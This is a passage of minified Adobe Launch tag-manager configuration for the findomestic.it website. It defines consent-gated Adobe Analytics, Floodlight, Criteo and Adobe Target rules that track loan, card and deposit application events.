groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/landing_page\\/adv\\/cq\\/ppc_index.*",valueIsRegex:!0},{value:"\\/cessione-del-quinto\\/index.*",valueIsRegex:!0},{value:"\\/landing_page\\/adv\\/cq\\/ppc_dip_pubblici.*",valueIsRegex:!0},{value:"\\/landing_page\\/adv\\/cq\\/ppc_dip_privati.*",valueIsRegex:!0},{value:"\\/landing_page\\/adv\\/cq\\/ppc_dip_pubblici.*",valueIsRegex:!0},{value:"\\/landing_page\\/adv\\/cq\\/ppc_pensionati.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/landing_page\\/cq\\/ppc\\/202012\\/standard2\\/index.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/dem\\/202012\\/standard2/index.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/ppc\\/202012\\/standard2\\/dip_pubblici.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/dem\\/202012\\/standard2\\/dip_pubblici.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/ppc\\/202012\\/standard2\\/dip_privati.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/dem\\/202012\\/standard2\\/dip_privati.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/ppc\\/202012\\/standard2\\/pensionati.*",valueIsRegex:!0},{value:"\\/landing_page\\/cq\\/dem\\/202012\\/standard2\\/pensionati.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC852966cfbf67477488023e77c726a76d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL077c7d3a0edf4e0090550b4bedcddca2",name:"AA - Richiesta rata installment - fine (event83)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_rateizzazione_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta rateizzazione - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event83",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta rateizzazione - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0878cc8836364162bf0ccd0e93b0d352",name:"AA - consent changed (event85)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - consent changed:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event85",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - consent changed",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL09c48a16f0994fef87e67b2cade33062",name:"AA - trasferimento fondi (event19)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"trasferimento_fondi",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di trasferimento fondi:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event19",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"trasferimento fondi %dL - esito processo%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0b3f03413c714a45b684a5639419318e",name:"Criteo - Listing Tag",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/landing_page\\/pp\\/display\\/202[0-9]{3}\\/flash\\/lightrcpc\\.html",valueIsRegex:!0},{value:"\\/landing_page\\/pp\\/display\\/202[0-9]{3}\\/standard\\/lightrcpc\\.html",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V103,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- \xa0Listing page tag ---->\n<script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>\n<script type="text/javascript">\nwindow.criteo_q = window.criteo_q || [];\nvar deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";\nwindow.criteo_q.push( \xa0\n\xa0 \xa0 \xa0 \xa0 { event: "setAccount", account: 58133 },\n\xa0 \xa0 \xa0 \xa0 { event: "setEmail", email: "" },\n\xa0 \xa0 \xa0 \xa0 { event: "setSiteType", type: deviceType \xa0},\n\xa0 \xa0 \xa0 \xa0 { event: "viewList", item: ["1"], location: "landing"}\n);\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL0ba8ddc520f64695b9ee8ffea525ef9f",name:"AA - ricerca atm (event5)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"ricerca_atm",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di ricerca atm:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event5",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"ricerca atm",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0bed6c5c462d4af9b67e34e11b77fc20",name:"AA - simulazione richiesta prestito - aggiungi assicurazione (event70)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_richiesta_prestito_aggiungi_assicurazione",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione_richiesta_prestito_aggiungi_assicurazione:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event70",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione_richiesta_prestito_aggiungi_assicurazione",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0c5d31f41d0c4a0686bfc57daa49041f",name:"AA - richiesta carta - inizio (event40, event207)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_carta_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta carta - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event40, event207",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta carta - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0c88a4d7236e473e89fe6dec9fb9b2a9",name:"Floodlight - Campagna Green - LP Acquisizione",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/landing_page\\/pp\\/static\\/media\\/facebook_green.*",valueIsRegex:!0},{value:"\\/landing_page\\/pp\\/ppc\\/202009\\/standard\\/green.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC791d5543803e444e84055984b9181fa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10279809882f4609a393c4ca8c606579",name:"Floodlight - Cessione del Quinto - Fine",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_cessione_quinto_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCdd91b47608da471f81584281e4f7280b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10ee32bd11424d1099c328c91747b6d7",name:"Criteo - Listing Tag - accettazione banner",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OneTrustGroupsUpdated",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/landing_page\\/pp\\/display\\/202[0-9]{3}\\/flash\\/lightrcpc\\.html",valueIsRegex:!0},{value:"\\/landing_page\\/pp\\/display\\/202[0-9]{3}\\/standard\\/lightrcpc\\.html",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"OptanonTargetingAccepted",value:"true"},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V103,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC2156e46e6aa647acaab55f4730b0d489-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL14af2199a40c45dea1bceddfcd6ef4e0",name:"AA -  richiesta prestito - inserimento iban (event38)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"inserimento_iban_prestito",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - prestito - inserimento iban:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event38",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - prestito - inserimento iban",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL16aebfe22e0141848f34b19dde06b84c",name:"Floodlight - Cessione del Quinto - Inizio",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_cessione_quinto_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC5580888c60c44558be074c98da683849-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1875fba7f2a343de8b4cad350e4a3aa0",name:"Adobe - Common Plugin Analytics",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"common-analytics-plugins/src/lib/actions/initializeGetNewRepeat.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"common-analytics-plugins/src/lib/actions/initializeGetTimeParting.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"common-analytics-plugins/src/lib/actions/initializeGetTimeSinceLastVisit.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1a12090dc73648689e8c900d9a8c94e0",name:"AA - richiesta cessione del quinto - fine (event27, event210)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_cessione_quinto_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta cessione del quinto - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event27, event210",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta cessione del quinto - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL1f86c501b6804050aac1b6255f0c4004",name:"AA - richiesta prestito e-commerce - fine (event73, event206, event502)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_ec_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - prestito ecommerce - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event73, event206, event502="+_satellite.getVar("dL - importo prestito"),t.linkTrackEvents="event73, event206, event502",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - prestito ecommerce - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL20a8b4acca0f46fd8321c24539434f0f",name:"AA - richiesta conto deposito - fine (event25, event215)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_deposito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta conto deposito - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event25, event215",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta conto deposito - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL24bd9c1a24034b3aa030e57ebcb03750",name:"Floodlight - Conto Deposito - Fine",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_conto_deposito_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCfa9b7e8f20e04af1b22ca8ecc2d0c6fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2776cb5071fb4efc819d58f1b89b8035",name:"Floodlight - Carta Credito - Fine",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_carta_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC8f67cb6c742547c09a661f0f2f15ca5d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL279cb0ddaae24f12ae84d3c9a4f0e153",name:"AA - open banking - inizio richiesta collegamento conto (event45)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"collegamento_conto_open_banking",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di open banking - inizio richiesta collegamento conto:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event45",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"open banking - inizio richiesta collegamento conto",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL293b8914700f46a0b7bd1bd5a929c98a",name:"Floodlight - Campagna Green - LP Contenuto",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/landing_page\\/pp\\/static\\/green\\/info.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCdf5bc881697a4aa690a4c7bc647fe667-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ddb753df6894278a6e91c58d95e2618",name:"Adobe Target - Load + Request",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",ITA03,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V101,"},timeout:2e3}],actions:[{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'var dLayerTarget= {};\ndLayerTarget.activityName= "";\ndLayerTarget.experienceName= "";\n\n  document.addEventListener(adobe.target.event.REQUEST_SUCCEEDED, function(e) { \n    var tokens = e.detail.responseTokens; \n \n    if (isEmpty(tokens)) { \n      return; \n    } \n \n    var activityNames = []; \n    var experienceNames = []; \n    var uniqueTokens = distinct(tokens); \n \n    uniqueTokens.forEach(function(token) { \n      activityNames.push(token["activity.name"]); \n      experienceNames.push(token["experience.name"]); \n    }); \n \n    if (dLayerTarget.activityName.length==0){\n        \n    dLayerTarget.activityName = activityNames;\n    dLayerTarget.experienceName= experienceNames;\n    }\n    else {dLayerTarget.activityName = dLayerTarget.activityName + "," + activityNames;\n         dLayerTarget.experienceName = dLayerTarget.experienceName + "," + experienceNames;\n         }\n  }); \n \n  function isEmpty(val) { \n    return (val === undefined || val === null || val.length <= 0) ? true : false; \n  } \n \n  function key(obj) { \n     return Object.keys(obj) \n    .map(function(k) { return k + "" + obj[k]; }) \n    .join(""); \n  } \n \n  function distinct(arr) { \n    var result = arr.reduce(function(acc, e) { \n      acc[key(e)] = e; \n      return acc; \n    }, {}); \n   \n    return Object.keys(result) \n    .map(function(k) { return result[k]; }); \n  } \n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL2e081ffb2369420094d55ef648a62e5c",name:"AA - servizio area clienti - inizio (event93)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"inizio_richieste_ac",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta "+_satellite.getVar("dL - nome prodotto")+" "+_satellite.getVar("dL - nome servizio")+"  - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event93",_satellite.getVar("AA Set Variables - 